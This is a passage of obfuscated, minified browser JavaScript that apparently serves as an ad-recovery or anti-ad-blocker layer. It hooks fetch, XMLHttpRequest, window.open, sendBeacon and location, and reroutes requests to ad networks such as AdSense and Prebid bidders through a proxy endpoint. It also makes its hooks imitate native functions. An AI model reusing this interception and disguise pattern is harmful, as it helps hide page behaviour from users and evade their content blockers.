t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(675)]}}));let d=o;for(;J(d,c(2326),c(666),{url:t,target:s,windowFeatures:a,name:o[c(1416)]}),d!==o[c(3820)];)d=d[c(1231)][c(2515)];return o}));const w={gpt:l(3695),gpt_limited:l(909),adsense:l(2751),aps:l(2660),prebid_sovrn:l(2009),prebid_sharethrough:l(3580),prebid_yieldmo:l(1474),prebid_triplelift:l(3806),prebid_minutemedia:l(3465),prebid_kueezrtb:l(1811),prebid_vidazoo:l(2338),prebid_adagio:l(3724),prebid_onetag:l(2348),prebid_criteo:l(1183),prebid_appnexus:l(3065),prebid_adtelligent:l(2907),prebid_rubicon:l(602),prebid_smartadserver:l(668),prebid_nextmillennium:l(2795),prebid_trustedstack:l(2985),prebid_orbidder:l(288),prebid_grid_criteo:l(1430),prebid_visx:l(988),prebid_equativ:l(3728),prebid_pubmatic:l(1610),prebid_yieldlab:l(398)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(981)](w[n]))return n;return""}var y;Jt(o,l(3924),l(3097),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),{additionalHeaders:f,url:m}=ne(o,0,c(3891)==typeof a?(0,e.Xz)(a,h):a);c(3891)==typeof(a=c(3891)==typeof a?m[c(1751)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))):a instanceof o[c(2656)]&&(d=b(a[c(1751)]),(0,e.EW)(a[c(1751)])||((a=new(o[c(2656)])(a))[c(1751)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1751)],kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))),d&&i.A[c(3742)](o)[c(3880)][c(665)](this,c(3362),(()=>{const t=c;4===this[t(849)]&&s.A[t(714)](t(1842)[t(1172)](d,")"),u,this[t(1281)])}));for(var p=arguments[c(3901)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3742)](o)[c(1137)][c(665)](this,t,a,...g);for(const[t,e]of Object[c(2872)](f))this[c(1230)](c(502)[c(1172)](t),qt(e));return y})),Qt(o,l(3924),l(2166),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3194)][t(3742)][t(665)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(3924),l(590),(function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(2218)][t(665)](this,...n)})),Jt(o,l(1595),l(3691),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(3824)][c(665)](this,t,s,a)})),Xt(o,l(628),(function(t,e,n){const s=l,a=e&&e[s(1225)](s(243))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3742)](o)[s(628)])(t,a,n)})),Xt(o,l(3178),(function(t,s){const a=l;return t?new(i.A[a(3742)](o)[a(3178)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),s):new(i.A[a(3742)](o)[a(3178)])(t,s)})),o[l(3938)]=Pt(o,l(2515),l(575),{get:function(t,n){const r=l,i=o[r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(575)][r(1751)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]||i[n]}return r(318)===n?o[r(575)][n]:r(574)===n?function(){const t=r,n=o[t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(575)]):i},set:function(t,e,n){return o[l(575)][e]=n,!0}}),o[l(1542)][l(3938)]=Pt(o,l(1542),l(575),{get:function(t,n){const r=l,i=o[r(1542)][r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(1542)][r(575)][r(1751)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]}return r(318)===n?o[r(1542)][r(575)][n]:r(574)===n?function(){const t=r,n=o[t(1542)][t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(1542)][r(575)]):i},set:function(t,e,n){const r=l;return o[r(1542)][r(575)][e]=n,!0}}),o[l(1541)]=Pt(o,l(2515),l(1231),(y=o,{get:function(t,e){const n=l;if(n(1541)===e)return y[n(1231)][n(1231)]===y[n(1231)]?y[n(1541)]:y[n(1231)][n(1231)];if(n(3938)===e)return y[n(1231)][n(575)];const r=y[n(1231)][e];return n(649)===e?function(t,e){const r=n;for(var o=arguments[r(3901)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(1231)][r(649)](t,"*",...i)}:n(2445)==typeof r&&r[n(3348)][n(574)]()[n(1225)](n(3332))?r[n(3348)](y[n(1231)]):r},set:function(t,e,n){return y[l(1231)][e]=n,!0}})),Object[l(242)](o)[l(3754)]((t=>{const e=l;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=o[e(3188)][e(3863)](o[t][e(1264)],r);n&&o[e(3188)][e(815)](o[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3742)][t(665)](this,...o);return t(3891)==typeof s&&s[t(981)](t(2431))&&(s=s[t(697)](3)),s},set:function(t){const r=e;r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t);const o=n[r(3742)][r(665)](this);for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))},Pt=function(e,n,r,o){const i=t;let a=arguments[i(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3901)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3742)]&&Gt[l(665)](this,e,n,r,a,null,null))return o[l(3742)][l(665)](t,t,c,...d);{const t=e[n][r][c];return l(2445)==typeof t?t[l(3348)](e[n][r]):t}}catch(t){s.A[l(714)](l(371)+n+"."+r+"."+c[l(574)](),t[l(1888)]);const o=e[n][r][c];return l(2445)==typeof o?o[l(3348)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3901)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2402)]&&Gt[u(665)](this,e,n,r,a,null,null)?o[u(2402)][u(665)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(714)](u(644)+n+"."+r+"."+c[u(574)]()+"="+l[u(574)](),t[u(1888)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1264)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3901)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(665)](this,e,n,t(1269),a,null,null,...l)?r[t(665)](this,...l):new(i.A[t(3742)](e)[n])(...l)}catch(r){return s.A[t(714)](t(3442)+n+t(468),r[t(1888)],...l),new(i.A[t(3742)](e)[n])(...l)}},Object[o(815)](e[n],o(1416),{value:n}),Object[o(815)](e[n],o(3267),{value:!0}),e[n][o(1264)]=i.A[o(3742)](e)[n+o(2333)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3901)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3742)](e)[n+"_"+r])return;const u=a(2515)===n[a(1181)]()?e:a(1542)===n?e[a(1542)]:a(3280)===n?e[a(3280)]:e[n][a(1264)],d=function(){const t=a;for(var u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(665)](this,e,n,r,c,null,null,...d)?o[t(665)](this,...d):i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}catch(o){if(l[t(3177)])throw o;return t(3280)!==n&&s.A[t(714)](t(3442)+n+"."+r,o[t(1888)],...d),i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}};Object[a(815)](d,a(1416),{value:r}),Object[a(815)](d,a(3267),{value:!0}),e===top&&Object[a(815)](d,a(574),{value:function(){const t=a;return i.A[t(3742)](e)[n+"_"+r][t(574)]()}});const h=Object[a(3863)](u,r);if(h){const t={...h,value:d};delete t[a(3742)],delete t[a(2402)],Object[a(815)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3742)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3742)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(3742)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}catch(o){return s.A[t(714)](t(1004)+n+"."+r+t(515),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}};Object[a(815)](l,a(1416),{value:a(3511)+r}),Object[a(815)](l,a(3267),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2402)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(2402)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}catch(o){s.A[t(714)](t(1004)+n+"."+r+t(1308),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}};Object[a(815)](u,a(1416),{value:a(2041)+r}),Object[a(815)](u,a(3267),{value:!0}),e[a(3188)][a(815)](a(2515)===n[a(1181)]()?e:e[n][a(1264)],r,{get:l,set:u})},Yt=function(e,n,r,o,a){const c=t;let l=arguments[c(3901)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3742)](e)[n+"_"+r]&&e[c(3188)][c(815)](e[n][c(1264)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(665)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3742)];p&&(m[t(3742)]=function(e,o){const i=t;try{for(var c=arguments[i(3901)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(665)](a,e,o,...l)}catch(t){return s.A[i(714)](i(371)+n+"."+r+"."+o[i(574)](),t[i(1888)]),e[o]}});const g=o[t(2402)];g&&(m[t(2402)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3901)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(665)](a,e,o,i,...u)}catch(t){return s.A[c(714)](c(644)+n+"."+r+"."+o[c(574)]()+"="+i,t[c(1888)]),e[o]=i,!0}});const w=o[t(3905)];w&&(m[t(3905)]=function(e){return w[t(665)](e,e)});const b=o[t(3863)];return b&&(m[t(3863)]=function(e,n){return b[t(665)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3742)](e)[n+"_"+r][t(2402)])return!0;for(var o=arguments[t(3901)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(665)](this,e,n,r,l,null,null,...s)?a[t(665)](this,...s):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(3901)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(665)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Dt(r);if(t&&(!o||i(2800)===o||i(2839)===o||o[i(981)](i(2770))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3858)]:o,s[i(1751)]);if(t&&a[i(675)]===s[i(675)])return!0;try{if(i(2839)===r[i(575)][i(1751)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(575)][r(1751)],i=new(n[r(2656)])((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t);if(r(667)!==i[r(675)])return i}catch(t){break}if(o===o[r(1231)])break;o=o[r(1231)]}s.A[r(1525)](r(2595),n)};function te(e,n){const r=t;return n instanceof e[r(2332)]&&n[r(3235)]instanceof e[r(883)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(971));if(s instanceof r[a(2332)]){const t=s[a(1510)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2656)])(s[a(1510)]));return{protectedInput:new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:c[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2656)]){const t=s[a(1751)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1751)],kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]});return{protectedInput:new(r[a(2656)])(u),originalUrl:t,additionalHeaders:c}}if(a(3891)==typeof s){const t=s,c=i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1751)],kind:e.MN[a(2417)],baseUrl:c,endpoint:n.A[a(2854)]}),originalUrl:t,additionalHeaders:l}}return console[a(232)](a(3076),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2656)])(r);if((o(3162)===s[o(439)]||o(995)===s[o(439)])&&o(2404)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(3790));null!==t&&(s[o(2324)][o(1945)](o(3790)),i[o(3790)]=t);const e=s[o(2324)][o(3742)](o(740));null!==e&&(s[o(2324)][o(1945)](o(740)),i[o(740)]=e);const n=s[o(1751)][o(3901)],r=s[o(2324)][o(3742)](o(3535));n>=5e3&&r&&r[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(3535)),i[o(3535)]=r);const a=s[o(2324)][o(3742)](o(595));n>=5e3&&a&&a[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(595)),i[o(595)]=a);const c=s[o(2324)][o(3742)](o(1784));n>=5e3&&c&&c[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1784)),i[o(1784)]=c);const l=s[o(2324)][o(3742)](o(237));n>=5e3&&l&&l[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(237)),i[o(237)]=l);const u=s[o(2324)][o(3742)](o(3337));n>=5e3&&u&&u[o(3901)]>=500&&(s[o(2324)][o(1945)](o(3337)),i[o(3337)]=u);const d=s[o(2324)][o(3742)](o(1583));n>=5e3&&d&&d[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1583)),i[o(1583)]=d)}if(s[o(439)][o(2744)](o(721))&&o(2869)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(2550));t&&t[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(2550)),i[o(2550)]=t)}if(o(2565)===s[o(439)]&&o(194)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(1528));null!==t&&(s[o(2324)][o(1945)](o(1528)),i[o(1528)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1510)];if(!te(r,s))throw new TypeError(a(541));let l="";const u=new URL(s[a(1510)]);if(a(1860)===u[a(439)]||a(2766)===u[a(439)]&&a(1432)===u[a(2975)]&&"1"===u[a(2324)][a(3742)](a(2341))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2341)),r=t[e(776)](n),o=await new Response(r)[e(3596)]();return(new TextDecoder)[e(803)](new Uint8Array(o))}(s[a(3235)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3275)](t),r=new CompressionStream(e(2341)),o=r[e(876)][e(3070)]();return o[e(427)](n),o[e(579)](),await new Response(r[e(1480)])[e(3596)]()}(t)}else l=await async function(t){const e=a,n=t[e(1982)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(873)]();return s?o:(o+=r[i(803)](a,{stream:!0}),t())}()}(s[a(3235)]);const d=ne(r,0,new(r[a(2656)])(s[a(1510)])),h=d[a(1510)],f=d[a(642)],m=new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:h[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),{method:s[a(1640)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2455)],credentials:s[a(1779)],headers:s[a(2716)],integrity:s[a(1266)],keepalive:s[a(2780)],mode:s[a(3819)],redirect:s[a(1227)],referrer:s[a(2112)],referrerPolicy:s[a(2004)],signal:s[a(674)]}),p=new(r[a(2656)])(c);if([a(2885),a(1958),a(3003),a(3495)][a(1225)](p[a(439)]))throw new Error(a(3374));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2716)in n?new Headers(n[o(2716)]):e instanceof Request?new Headers(e[o(2716)]):new Headers;for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n[o(2716)]=t}else{const t=new Headers(e instanceof Request?e[o(2716)]:{});for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n={headers:t}}return n}var ie=q(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1002)])||void 0===r?void 0:r[e(3197)])&&void 0!==n?n:[];if(Array[e(1991)](o)){s.A[e(714)](e(3673)[e(1172)](o[e(3901)],e(461)));for(const t of o)try{t(window[e(1002)])}catch(t){s.A[e(714)](e(3650),t)}s.A[e(714)](e(841)),window[e(1002)][e(3197)]={push:function(t){const n=e;try{t(window[n(1002)])}catch(t){s.A[n(714)](n(3650),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2185)](n[c(1542)][c(729)])[c(3446)]((t=>!a[c(1225)](t)))[c(3446)]((t=>!(0,e.EW)(i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t))));a[c(1745)](...l);for(const t of l){const e=i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2Z;ae(t,e,n,r);const s=[...n[o(1241)][o(3793)]((t=>o(3343)[o(1172)](t,o(1370))[o(1172)](t,'"]'))),...n[o(1891)][o(3793)]((t=>"#"[o(1172)](CSS[o(1685)](t),",.")[o(1172)](CSS[o(1685)](t)))),...n[o(2951)][o(3793)]((t=>"["[o(1172)](t,"]"))),...n[o(2659)][o(3793)]((t=>t[o(764)][o(3793)]((e=>"["[o(1172)](t[o(745)],'="')[o(1172)](e,'"]')))))[o(2070)](),...n[o(1088)][o(3793)]((t=>""[o(1172)](t)))][o(2616)](",");for(const r of Array[o(2185)](i.A[o(3742)](t)[o(3521)][o(665)](t[o(1542)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2185)](t[o(1542)][o(1954)]))try{var a;if(r[o(807)]===r[o(1343)][o(3901)])continue;if(r[o(807)]=r[o(1343)][o(3901)],o(3164)===r[o(3245)][o(2300)])continue;if(null!==(a=r[o(1992)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1225)](o(3842)))continue;(0,ie.VE)(e,n,r[o(1343)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=q(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2854)])[r(439)];return t[r(439)][r(2744)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(1948))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(600))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3901)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(665)](this,...l))return t[e(665)](this,...l);try{return o[e(665)](this,t,...l)}catch(o){return s.A[e(714)](e(3442)+n+"."+r,o[e(1888)],...l),t[e(665)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3742)](e)[l];for(var r=arguments[t(3901)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(665)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1170)]||s[h(2777)])return;s[h(1170)]=!0,i.A[h(843)](s),function(){const n=h;let r=arguments[n(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1797);if(i.A[n(3742)](window)[n(1322)][n(665)](window[n(1542)][n(2082)],n(1028)[n(1172)](o,'"]')))return;const s=window[n(1542)][n(3811)](n(1762));i.A[n(3742)](window)[n(328)][n(665)](s,n(1416),o),i.A[n(3742)](window)[n(2325)][n(665)](window[n(1542)][n(2082)],s),i.A[n(3742)](window)[n(3880)][n(665)](window,n(1888),(o=>{const s=n;switch(o[s(3584)][s(1367)]){case s(2326):if(s(666)===o[s(3584)][s(1416)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3492)])||void 0===e?void 0:e[t(665)](r)}),0),r[s(1735)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2Z,n=[];let r=t;for(;r!==window[e(3820)];){try{n[e(1745)](r[e(1416)])}catch(t){}r=r[e(1231)]}return n}(o[t(1801)]);o[t(3584)][t(3584)][t(1416)]&&n[t(1745)](o[t(3584)][t(3584)][t(1416)]),null===(e=r[t(1735)])||void 0===e||e[t(665)](r,function(e){const n=t,r=window[n(1163)][n(2661)]()[n(499)]()[n(3793)]((t=>(t[n(753)]||t[n(3470)])()))[n(3446)]((t=>e[n(2155)]((e=>e[n(1225)](t)))));return r[n(3901)]<=1?r[0]:r[n(672)](((t,e)=>e[n(3901)]-t[n(3901)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3742)](window)[r(581)][r(665)](window,o,{credentials:r(1361)});let l;l=c.ok?await c[r(435)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3858)]:o,J(window,r(2295),r(2148),{target:s,windowFeatures:a,url:l})})(o[s(3584)][s(3584)]);break;case s(2295):if(s(2148)===o[s(3584)][s(1416)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3742)](window)[n(1993)][n(665)](window,s,null!=r?r:n(1923),o);K(window,a,s,o)})(o[s(3584)][s(3584)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2Z;B(t,r(1220),(arguments[r(3901)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2402)](r(1360),e)[r(2402)](r(2627),n)[r(2402)](r(3475),new URL(location[r(1751)])[r(3475)]))}(r,t||h(2722),"")}}),s[h(1542)][h(2217)](h(666),(t=>{const o=h;if(t[o(2129)])return;let a=t[o(735)];for(;a&&"a"!==(null===(c=a[o(1088)])||void 0===c?void 0:c[o(1181)]());){var c;a=a[o(1154)]}if(a){var l;let c=i.A[o(3742)](s)[o(2066)][o(665)](a,o(1751));if(o(3891)!=typeof c||c[o(981)](o(2770)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(675)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3858)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3639)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3742)](s)[o(2066)][o(665)](a,o(345));h=_t(r,h,i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)])),t[o(1513)]();let f=s;for(;J(f,o(2326),o(666),{url:c,windowFeatures:h?o(2244)[o(1172)](h):void 0,name:s[o(1416)]}),f!==s[o(3820)];)f=f[o(1231)][o(2515)]}})),de(s,h(3837),h(1031),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(665)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2332)]?(0,o.pI)(l,t[e(1510)]):(0,o.pI)(l,t)})),de(s,h(3924),h(3097),(function(t,a,c){const u=h;for(var d=arguments[u(3901)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(665)](this,a,c,...f);const p=i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),{additionalHeaders:g,url:w}=ne(s,0,u(3891)==typeof c?(0,e.Xz)(c,p):c);c=u(3891)==typeof c?w[u(1751)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2417)],baseUrl:i.A[u(3742)](s)[u(2311)][u(3742)][u(2516)](s[u(1542)]),endpoint:n.A[u(2854)]}),y=t[u(665)](this,a,b,...f);for(const[t,e]of Object[u(2872)](g))this[u(1230)](u(502)[u(1172)](t),qt(e));return y})),Qt(s,h(3924),h(2166),{get:function(){const t=h;for(var n,r=arguments[t(3901)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2430)])||void 0===n?void 0:n[t(2166)])||i.A[t(3742)](s)[t(3194)][t(3742)][t(665)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3858)]:c}}),Jt(s,h(2039),h(2810),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](s)[a(581)][a(665)](s,t,{method:a(1767),keepalive:!0,body:o,mode:a(2680)}),!0}),(function(t){return arguments[h(3901)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3837),h(3097),(function(t,o,a){const c=h;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](s)[e(2311)][e(3742)][e(2516)](s[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](s)[c(1993)][c(665)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(575)===o?new Proxy(t[u(575)],{set:function(t,o,c){const d=u;if(d(1751)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](s)[d(2311)][d(3742)][d(2516)](s[d(1542)]),endpoint:n.A[d(2854)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3891)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](s)[c(2311)][c(3742)][c(2516)](s[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(675)]}}));let u=s;for(;J(u,c(2326),c(666),{url:t,target:o,windowFeatures:a,name:s[c(1416)]}),u!==s[c(3820)];)u=u[c(1231)][c(2515)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1160),h(1510),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}});const 